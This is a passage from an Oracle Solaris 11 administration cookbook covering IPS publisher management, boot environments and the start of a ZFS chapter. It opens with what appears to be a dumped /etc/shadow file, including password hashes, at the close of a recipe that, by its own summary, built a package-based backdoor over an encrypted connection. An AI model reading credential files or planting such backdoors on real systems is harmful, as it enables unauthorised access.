root:\$5\$xduDW1lC\$I23.j8uPlFFYvxuH5Rc/JHEcAnZz5nK/ h55zBKLyBwD:15984::::::3568 daemon:NP:6445:::::: bin:NP:6445:::::: sys:NP:6445:::::: adm:NP:6445:::::: lp:NP:6445:::::: uucp:NP:6445:::::: nuucp:NP:6445:::::: dladm:\*LK\*::::::: netadm:\*LK\*::::::: netcfg:\*LK\*::::::: smmsp:NP:6445:::::: gdm:\*LK\*::::::: zfssnap:NP::::::: upnp:NP::::::: xvm:\*LK\*:6445:::::: mysql:NP::::::: openldap:\*LK\*::::::: webservd:\*LK\*::::::: postgres:NP::::::: svctag:\*LK\*:6445:::::: unknown:\*LK\*::::::: nobody:\*LK\*:6445:::::: noaccess:\*LK\*:6445:::::: nobody4:\*LK\*:6445::::::


aiuser:\*LK\*:15602::::::

pkg5srv:\*LK\*:15602::::::

ale:\$5\$58VTKuRg\$CnJXk791Ni.ZGmtoHO3ueGVjiSWuXxxOXbut2X3Njy7:::::::

The second step should be performed from another Oracle Solaris 11 machine (our client). However, for test purposes, I've used the same host.

#### An overview of the recipe

There's no question that this recipe is very interesting and complex because we created a backdoor using an encrypted connection and used different programs to accomplish our tasks. Furthermore, we learned that the package has a manifest that describes the attributes and dependencies of the associated package. It wouldn't be an exaggeration to say that the manifest is the soul of the package.

# Managing an IPS publisher on Solaris 11

Maybe the administration of an IPS publisher doesn't seem so important compared to other activities, but it's a fundamental concept that can be used to explain other complex processes. It is surprising that these little details can help us with daily administration. So, as we've been using some repository commands since the beginning of the chapter, it's now time to learn more related commands.

# Getting ready

To follow this recipe, it's necessary that we have a system (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal.

## How to do it…

To list existing publishers, we execute the following command:

```
root@solaris11:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://pkg.oracle.com/
solaris/release/
solarisstudio origin origin online F https://pkg.oracle.com/
solarisstudio/release/
training origin online F http://localhost:8888/
Symantec origin online F file:///root/SFHA601/dvd2-sol_x64/sol11_
x64/pkgs/VRTSpkgs.p5p/
```

$$
\overline{\mathbf{56}}
$$

If we require more information about a specific publisher, we can gather it by executing the following command:

```
root@solaris11:~# pkg publisher training
             Publisher: training
                 Alias: 
            Origin URI: http://localhost:8888/
               SSL Key: None
              SSL Cert: None
           Client UUID: 8d121db2-39c7-11e3-8ae9-8800275685b8
       Catalog Updated: October 27, 2013 01:05:46 AM 
               Enabled: Yes
```
Among all these publishers, one is the preferential one. We display which one is preferential by running the following command:



Needless to say, sometimes the administrator might have to change the preferred publisher; this task can be done by executing the following command:

```
root@solaris11:~# pkg publisher –P
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://pkg.oracle.com/
solaris/release/
root@solaris11:~# pkg set-publisher -P training
root@solaris11:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
training origin online F http://localhost:8888/
solaris origin online F http://pkg.oracle.com/
solaris/release/
solarisstudio origin online F https://pkg.oracle.com/
solarisstudio/release/
Symantec origin online F file:///root/SFHA601/dvd2-
sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
```
Returning to the old setting is straightforward. This is done using the following command:

root@solaris11:~# **pkg set-publisher -P solaris**

 $\overline{57}$ 

#### An overview of the recipe

The main idea of this recipe was to change the primary publisher using the pkg set-publisher command. Sometimes, it's an advisable procedure to enforce or valorize such a repository.

# Pinning publishers

It's not rare when the system has many configured publishers and it becomes necessary to ensure that a package that was installed from one publisher is not updated from another.

Personally, I've seen some situations where an installed package from a very reliable repository was corrupted by an update from another, not-so-reliable repository. That's funny. The same package exists, and it can be installed from two different repositories, but one of these repositories is less reliable, and eventually, it can offer a bad package. This is where pinning becomes useful. I guarantee that a package installed from a source (repository) will always be updated from the same repository. Let's learn how to do this.

# Getting ready

To follow this recipe, it's necessary that we have a system (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is optional.

## How to do it…

To pin a publisher, we type the following:

root@solaris11:~# **pkg set-publisher --sticky solaris**

Undoing the configuration is simple:

root@solaris11:~# **pkg set-publisher --non-sticky solaris**



Any new publisher will be pinned by default.

From now on, every package will always be updated from its original repository even if an update is available from another one.



## An overview of the recipe

This is an interesting situation. Usually, an administrator needs a package offered by two different publishers, each one with a determined level of reliability. In this case, we need to choose one of these and create a "sticky channel" to it.

# Changing the URI and enabling and disabling a publisher

Another requirement can be to change the URI of a publisher and point it to a new repository. For example, we copied all the Oracle Solaris 11 packages to the repo directory under /repo\_pool/repoimage/.

# Getting ready

To follow this recipe, it's necessary that we have a system (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is recommended.

## How to do it…

We alter a publisher to point to a different URI by typing the following commands:

```
root@solaris11:~# pkg set-publisher -g http://localhost:9999 -G http://
pkg.oracle.com/solaris/release/ solaris
```
root@solaris11:~# **pkg publisher**



Remember that the URI, http://localhost:9999, points to the repository, /repo\_pool/ repoimage/repo. To revert it, we execute the following command:

```
root@solaris11:~# pkg set-publisher -g http://pkg.oracle.com/solaris/
release/ -G http://localhost:9999 solaris
```
 $\overline{59}$ 

We list the publishers again by executing the following command:

```
root@solaris11:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://pkg.oracle.com/
solaris/release/
training origin online F http://localhost:8888/
solarisstudio origin online F https://pkg.oracle.com/
solarisstudio/release/
Symantec origin online F file:///root/SFHA601/dvd2-
sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
```
Sometimes, we might be forced to disable a publisher; this task can be executed according to the following example:

```
root@solaris11:~# pkg set-publisher -d training
root@solaris11:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://pkg.oracle.com/
solaris/release/
training (disabled) origin online F http://localhost:8888/
solarisstudio origin origin online F https://pkg.oracle.com/
solarisstudio/release/
Symantec origin online F file:///root/SFHA601/dvd2-
sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
```
To re-enable it, we run the following command:

root@solaris11:~# **pkg set-publisher -e training**

#### An overview of the recipe

The handling of publishers is a very common task in Oracle Solaris 11, and we're probably going to be enabling and disabling publishers very often using the pkg set-publisher command.



# Creating a mirror repository

If you remember, at the beginning of the chapter, we created a local repository with all the Oracle Solaris 11 packages and indexed this repository as being from the solaris publisher. Thus, we have two repositories; the first one refers to the Oracle website using the URI, <http://pkg.oracle.com/solaris/release/>, and the second one—which is referred by the URI, http//localhost:9999—is stored on disk (/repo\_pool/repoimage/repo). Nonetheless, the publisher is the same: solaris. So, as both have the same contents, one of them is a mirror of the other and can be configured with the steps discussed in the next sections.

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is necessary.

# How to do it…

We need to set a mirror repository by executing the following commands:



This output is very interesting because now there are two occurrences of the solaris publisher; the first is the original  $(\sigma$ rigin), which contains the metadata and packages, and the second is the mirror, which contains only the contents of the packages. It is necessary to install a package because Oracle Solaris 11 prefers the mirror to retrieve the contents of the packages, but IPS also downloads the meta information (the publisher's catalog) from the original.

 $61$ 

We can remove the URI that points to this mirror by executing the following command:

```
root@solaris11:~# pkg set-publisher -M http://localhost:9999 solaris
root@solaris11:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://pkg.oracle.com/
solaris/release/
solarisstudio origin online F https://pkg.oracle.com/
solarisstudio/release/
training origin online F http://localhost:8888/
```
#### An overview of the recipe

Mirroring repositories is another way to say that if the primary repository is unavailable; there's a second place available to download the packages from. In other words, the same publisher offers its packages from two different locations. Additionally, mirrors offer an alternative to download the package contents without overloading the original repository.

# Removing a repository and changing the search order

There are some good administrative commands to maintain the consistency of the repository configuration. However, the publisher doesn't always maintain its importance and priorities, and this gives us the flexibility to invert the order of the search.

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is optional.

## How to do it…

We remove a publisher using the following commands:

```
root@solaris11:~# pkg unset-publisher Symantec
root@solaris11:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://pkg.oracle.com/
solaris/release/
solaris mirror online F http://localhost:9999/
```


*Chapter 1*



We might still prefer that the search action look for a specific publisher before another one. This task can be executed using the following commands:

```
root@solaris11:~# pkg set-publisher --search-before training 
solarisstudio
```
root@solaris11:~# **pkg publisher**



#### An overview of the recipe

This short recipe teaches us how we can change the search order of repositories according to our best interests.

# Listing and creating a boot environment

We've learned that boot environments have a wide spectrum of application on Oracle Solaris 11, like patching a system, for example. This section lets us analyze the administration and management of a BE a bit more.

Without any question, listing and creating BEs is one of the more basic tasks when administering a boot environment. However, every BE administration starts from this point.

# **Getting ready**

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Access to the Internet is optional. Some extra space on the disk is important.

 $\boxed{63}$ 

## How to do it…

The most basic command when administering a BE is to list the existing boot environments:

```
root@solaris11:~# beadm list
```


The next natural step is to create a new boot environment:

```
root@solaris11:~# beadm create solaris_test_1
root@solaris11:~# beadm list
BE Active Mountpoint Space Policy Created
-- ------ ---------- ----- ------ ------- 
solaris NR / 25.88G static 2013-10-05 20:44 
solaris-backup-1 - - 303.0K static 2013-10-26 22:49 
solaris-backup-a - - 7.26G static 2013-10-10 19:57 
solaris test 1 - - - 204.0K static 2013-11-05 22:38
```
#### An overview of the recipe

In this recipe, we had a quick review of how to create boot environments. This recipe will be used a number of times in future procedures.

# Mounting, unmounting, installing, and uninstalling a package in an inactive boot environment

Many times, we want to install a package in an inactive BE and later (maybe at night), boot this BE and test whether the programs are working. Furthermore, we can keep all BEs consistent with each other and have them contain the same packages without booting each one to install a new package.

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal.



# How to do it…

We use the following commands to install a new package into a new BE (solaris test  $1$ ):

```
root@solaris11:~# mkdir /solaris_test_1
root@solaris11:~# beadm mount solaris_test_1 /solaris_test_1
root@solaris11:~# beadm list
BE Active Mountpoint Space Policy Created
-- ------ ---------- ----- ------ ------- 
solaris NR / 25.94G static 2013-10-05 20:44 
solaris-backup-1 - - 303.0K static 2013-10-26 22:49 
solaris-backup-a - - 7.26G static 2013-10-10 19:57 
solaris_test_1 - /solaris_test_1 27.37M static 2013-11-05 22:38
```
We install the package in this mounted boot environment by running the following command:

root@solaris11:~# **pkg -R /solaris\_test\_1 install unrar**



The unrar package was installed into the new BE (solaris\_test\_1) and not into the current one (solaris). Proving this fact is easy:

root@solaris11:~# **unrar**

bash: unrar: command not found root@solaris11:~#



The same package can be removed using the following command: root@solaris11:~# **pkg -R /solaris\_test\_1 uninstall unrar**



Once the unrar package has been installed, we can unmount the BE by running the following commands:

```
root@solaris11:~# beadm umount solaris_test_1
root@solaris11:~# beadm list
BE Active Mountpoint Space Policy Created
-- ------ ---------- ----- ------ ------- 
solaris NR / 25.94G static 2013-10-05 20:44 
solaris-backup-1 - - 303.0K static 2013-10-26 22:49 
solaris-backup-a - - 7.26G static 2013-10-10 19:57 
solaris test 1 - - - 122.88M static 2013-11-05 22:38
```
#### An overview of the recipe

This neat recipe taught us how to mount an inactive boot environment and install a package into this inactive BE by using the -R option to specify the mount point.

# Activating a boot environment

In a system with multiple BEs, situations might arise when it becomes necessary to activate a BE to test a patch or a new package without running the risk of losing the production environment. Therefore, a new BE will have to be created, changed, and finally, tested. However, it will have to be activated first. So, in all cases, the following recipes will be suitable.

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Some extra disk space might be necessary.

#### How to do it…

First, let's activate the recently created BE:

```
root@solaris11:~# beadm activate solaris_test_1
root@solaris11:~# beadm list
BE Active Mountpoint Space Policy Created
-- ------ ---------- ----- ------ ------- 
solaris N / 37.96M static 2013-10-05 20:44 
solaris-backup-1 - - 303.0K static 2013-10-26 22:49 
solaris-backup-a - - 7.26G static 2013-10-10 19:57
```
 $-$  66  $\overline{\phantom{0}}$ 

```
solaris test 1 R - 26.06G static 2013-11-05 22:38
Now, let's reboot it:
root@solaris11:~# init 6
After rebooting, let's test the existing unrar package and command:
root@solaris11:~# beadm list
BE Active Mountpoint Space Policy Created 
-- ------ ---------- ----- ------ ------- 
solaris - - 8.57M static 2013-10-05 20:44 
solaris-backup-1 - - 303.0K static 2013-10-26 22:49 
solaris-backup-a - - 7.26G static 2013-10-10 19:57 
solaris_test_1 NR - 26.06G static 2013-11-05 22:38 
root@solaris11:~# pkg info unrar
          Name: archiver/unrar
       Summary: Rar archives extractor utility
      Category: Applications/System Utilities
         State: Installed
     Publisher: solaris
       Version: 4.1.4
 Build Release: 5.11
        Branch: 0.175.1.0.0.24.0
Packaging Date: September 4, 2012 05:05:49 PM 
          Size: 391.47 kB
          FMRI: pkg://solaris/archiver/unrar@4.1.4,5.11-
0.175.1.0.0.24.0:20120904T170549Z
Now, let's test our procedure by executing the following command:
root@solaris11:~# unrar
UNRAR 4.10 freeware Copyright (c) 1993-2012 Alexander Roshal
```
Usage: unrar <command> -<switch 1> -<switch N> <archive> <files...> <@listfiles...> <path\_to\_extract\>

<Commands>

 $\boxed{67}$ 



<Switches>



Wonderful! The unrar package has appeared on the system in the way that we planned.

#### An overview of the recipe

The act of activating and rebooting a BE are the final steps to be completed before we start using the BE. Likely, it's during this stage that we can test an installation package, an installation patch, or even an Oracle Solaris 11 upgrade without worrying about losing the whole system.

# Creating a boot environment from an existing one

Now, it's an appropriate time to talk about the possibility of creating a new environment from an existing one.

## Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Some extra disk space might be necessary.

## How to do it…

To perform this recipe, we're obliged to create a backup from the current BE (solaris test 1), after which we should be successful in creating a new BE from this backup. The whole process uses snapshots. (In this case, we are using a logical snapshot, which uses pointers to leave the original image untouched.) Let's create a snapshot by running the following command:

root@solaris11:~# **beadm create solaris\_test\_1@backup**

$$
-\boxed{68}
$$

*Chapter 1* root@solaris11:~# **beadm list -a solaris\_test\_1** BE/Dataset/Snapshot and Active Mountpoint Space Policy Created ------------------- ------ ---------- ---- - ------ ------ solaris test 1 rpool/ROOT/solaris\_test\_1 NR / 26.06G static 2013-11-05 22:38 rpool/ROOT/solaris\_test\_1/var - /var 421.96M static 2013-11-08 04:06 rpool/ROOT/solaris\_test\_1/var@2013-10-10-22:27:20 - - 66.49M static 2013-10-10 19:27 rpool/ROOT/solaris\_test\_1/var@2013-11-08-06:06:01 - - 62.48M static 2013-11-08 04:06 rpool/ROOT/solaris\_test\_1/var@backup - - 73.0K static 2013-11-08 04:23 rpool/ROOT/solaris\_test\_1/var@install - - 63.03M static 2013-10-05 21:01 rpool/ROOT/solaris\_test\_1@2013-10-10-22:27:20 - - 132.81M static 2013-10-10 19:27 rpool/ROOT/solaris\_test\_1@2013-11-08-06:06:01 - - 65.78M static 2013-11-08 04:06 rpool/ROOT/solaris test 1@backup - - - 0 static 2013-11-08 04:23 rpool/ROOT/solaris\_test\_1@install - - 105.95M static 2013-10-05 21:01

We are now ready to create a new BE from another one:

root@solaris11:~# **beadm create -e solaris\_test\_1@backup solaris\_test\_2** root@solaris11:~# **beadm list** BE Active Mountpoint Space Policy Created -- ------ ---------- ----- ------ ------ solaris - - 8.57M static 2013-10-05 20:44 solaris-backup-1 - - 303.0K static 2013-10-26 22:49 solaris-backup-a - - 7.26G static 2013-10-10 19:57 solaris\_test\_1 NR - 26.06G static 2013-11-05 22:38 solaris\_test\_2 - - 209.0K static 2013-11-08 04:23

 $\overline{\phantom{0}}$  69  $\overline{\phantom{0}}$ 

```
At this point, it might be logical to activate this environment (beadm activate 
solaris test 2) and boot it.
```
Finally, before finishing the chapter, we need to reactivate the original solaris boot environment, reboot the system, and remove all the remaining BEs:

```
root@solaris11:~# beadm activate solaris
```
root@solaris11:~# **init 6**

root@solaris11:~# **beadm destroy solaris\_test\_2**

Are you sure you want to destroy solaris\_test\_2? This action cannot be undone(y/[n]): **y**

#### root@solaris11:~# **beadm destroy solaris\_test\_1**

Are you sure you want to destroy solaris test 1? This action cannot be undone(y/[n]): **y**

#### root@solaris11:~# **beadm destroy solaris-backup-a**

Are you sure you want to destroy solaris-backup-a? This action cannot be undone(y/[n]): **y**

#### root@solaris11:~# **beadm destroy solaris-backup-1**

Are you sure you want to destroy solaris-backup-1? This action cannot be undone(y/[n]): **y**

#### root@solaris11:~# **beadm list**



#### An overview of the recipe

This final recipe from the chapter has shown us a quick way to create a new BE based on an old one. To do this, we needed to take a backup first. Finally, we destroyed the existing BEs to clean up our system. Obviously, it's not appropriate to destroy the booted BE.



# References

- <sup>f</sup> *Adding and Updating Oracle Solaris 11.1 Software Packages* (*Oracle Solaris 11.1 Information Library*) at [http://docs.oracle.com/cd/E26502\\_01/html/](http://docs.oracle.com/cd/E26502_01/html/E28984/docinfo.html#scrolltoc) [E28984/docinfo.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E28984/docinfo.html#scrolltoc)
- <sup>f</sup> *Copying and Creating Oracle Solaris 11.1 Package Repositories* at [http://docs.oracle.com/cd/E26502\\_01/html/E28985/index.html](http://docs.oracle.com/cd/E26502_01/html/E28985/index.html)
- **Publishing IPS Packages Guide for Developers (by Erick Reid and Brock Pytlik) at** [http://www.oracle.com/technetwork/server-storage/solaris11/](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/ips-packages-webinarseries-1666681.pdf) [documentation/ips-packages-webinarseries-1666681.pdf](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/ips-packages-webinarseries-1666681.pdf)
- **F** *Introducing the Basics of Image Packaging System (IPS) on Oracle Solaris 11* (by Glynn Foster) at [http://www.oracle.com/technetwork/articles/](http://www.oracle.com/technetwork/articles/servers-storage-admin/o11-083-ips-basics-523756.html) [servers-storage-admin/o11-083-ips-basics-523756.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/o11-083-ips-basics-523756.html)
- <sup>f</sup> *Command Summary: Basic Operations with the Image Package System in Oracle Solaris 11* (by Ginny Henningsen) at [http://www.oracle.com/technetwork/](http://www.oracle.com/technetwork/articles/servers-storage-admin/command-summary-ips-1865035.html ) [articles/servers-storage-admin/command-summary-ips-1865035.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/command-summary-ips-1865035.html )
- <sup>f</sup> *Creating and Administering Oracle Solaris 11 Boot Environments* at [http://docs.](http://docs.oracle.com/cd/E23824_01/html/E21801/administer.html#scrolltoc) [oracle.com/cd/E23824\\_01/html/E21801/administer.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/E21801/administer.html#scrolltoc)
- <sup>f</sup> *How to Publish Packages to the Imaging Packaging System* at [http://www.](http://www.oracle.com/technetwork/systems/hands-on-labs/introduction-to-ips-1534596.html) [oracle.com/technetwork/systems/hands-on-labs/introduction-to](http://www.oracle.com/technetwork/systems/hands-on-labs/introduction-to-ips-1534596.html)[ips-1534596.html](http://www.oracle.com/technetwork/systems/hands-on-labs/introduction-to-ips-1534596.html)
- <sup>f</sup> *Solaris 11 REPO Configuration of Multiple Repositories Using Multiple Depot Server Instances* (by Steven ESSO) at [http://stivesso.blogspot.com.br/2012/11/](http://stivesso.blogspot.com.br/2012/11/solaris-11-repo-configuration-of.html) [solaris-11-repo-configuration-of.html](http://stivesso.blogspot.com.br/2012/11/solaris-11-repo-configuration-of.html)
- <sup>f</sup> *How to Create the Solaris 11 IPS Repository* (by Brad Hudson) at [http://](http://bradhudsonjr.wordpress.com/2011/08/09/how-to-create-the-solaris-11-ips-repository/) [bradhudsonjr.wordpress.com/2011/08/09/how-to-create-the](http://bradhudsonjr.wordpress.com/2011/08/09/how-to-create-the-solaris-11-ips-repository/)[solaris-11-ips-repository/](http://bradhudsonjr.wordpress.com/2011/08/09/how-to-create-the-solaris-11-ips-repository/)
- ► How to Create Multiple Internal Repositories for Oracle Solaris 11 (by Albert White) at [http://www.oracle.com/technetwork/articles/servers-storage](http://www.oracle.com/technetwork/articles/servers-storage-admin/int-s11-repositories-1632678.html)[admin/int-s11-repositories-1632678.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/int-s11-repositories-1632678.html)
- f *How to Create and Publish Packages to an IPS Repository on Oracle Solaris 11* (by Glynn Foster) at [http://www.oracle.com/technetwork/articles/](http://www.oracle.com/technetwork/articles/servers-storage-admin/o11-097-create-pkg-ips-524496.html) [servers-storage-admin/o11-097-create-pkg-ips-524496.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/o11-097-create-pkg-ips-524496.html)
- **F** Oracle Solaris 11 Cheat Sheet for the Image Packaging System at [http://www.](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/ips-one-liners-032011-337775.pdf) [oracle.com/technetwork/server-storage/solaris11/documentation/](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/ips-one-liners-032011-337775.pdf) [ips-one-liners-032011-337775.pdf](http://www.oracle.com/technetwork/server-storage/solaris11/documentation/ips-one-liners-032011-337775.pdf)
- <sup>f</sup> *Solaris 11: how to setup IPS repository* (by Alessio Dini) at [http://alessiodini.](http://alessiodini.wordpress.com/2012/10/03/solaris-11-how-to-setup-ips-repository/) [wordpress.com/2012/10/03/solaris-11-how-to-setup-ips-repository/](http://alessiodini.wordpress.com/2012/10/03/solaris-11-how-to-setup-ips-repository/)



# 2 ZFS

In this chapter, we will cover the following recipes:

- $\triangleright$  Creating ZFS storage pools and filesystems
- $\blacktriangleright$  Playing with ZFS faults and properties
- $\triangleright$  Creating a ZFS snapshot and clone
- $\blacktriangleright$  Performing a backup in a ZFS filesystem
- $\blacktriangleright$  Handling logs and caches
- $\blacktriangleright$  Managing devices in storage pools
- $\blacktriangleright$  Configuring spare disks
- $\blacktriangleright$  Handling ZFS snapshots and clones
- $\blacktriangleright$  Playing with COMSTAR
- $\blacktriangleright$  Mirroring the root pool
- $\blacktriangleright$  ZFS shadowing
- $\triangleright$  Configuring ZFS sharing with the SMB share
- $\blacktriangleright$  Setting and getting other ZFS properties
- $\blacktriangleright$  Playing with the ZFS swap

# Introduction

ZFS is a 128-bit transactional filesystem offered by Oracle Solaris 11, and it supports 256 trillion directory entries, does not have any upper limit of files, and is always consistent on disk. Oracle Solaris 11 makes ZFS its default filesystem, which provides some features such as storage pool, snapshots, clones, and volumes. When administering ZFS objects, the first step is to create a ZFS storage pool. It can be made from full disks, files, and slices, considering that the minimum size of any mentioned block device is 128 MB. Furthermore, when creating a ZFS pool, the possible RAID configurations are stripe (Raid 0), mirror (Raid 1), and RAID-Z (a kind of RAID-5). Both the mirror and RAID-Z configurations support a feature named self-healing data that works by protecting data. In this case, when a bad block arises in a disk, the ZFS framework fetches the same block from another replicated disk to repair the original bad block. RAID-Z presents three variants: raidz1 (similar to RAID-5) that uses at least three disks (two data and one parity), raidz2 (similar to RAID-6) that uses at least five disks (3D and 2P), and raidz3 (similar to RAID-6, but with an additional level of parity) that uses at least eight disks (5D and 3P).

# Creating ZFS storage pools and filesystems

To start playing with ZFS, the first step is to create a storage pool, and afterwards, all filesystems will be created inside these storage pools. To accomplish the creation of a storage pool, we have to decide which raid configuration we will use (stripe, mirror, or RAID-Z) to create the storage pool and, afterwards, the filesystems on it.

# Getting ready

To follow this recipe, it is necessary to use a virtual machine (VMware or VirtualBox) that runs Oracle Solaris 11 with 4 GB RAM and eight 4 GB disks. Once the virtual machine is up and running, log in as the root user and open a terminal.

# How to do it…

A storage pool is a logical object, and it represents the physical characteristics of the storage and must be created before anything else. To create a storage pool, the first step is to list all the available disks on the system and choose what disks will be used by running the following command as the root role:

```
root@solaris11-1:~# format
Searching for disks...done
AVAILABLE DISK SELECTIONS:
        0. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB>
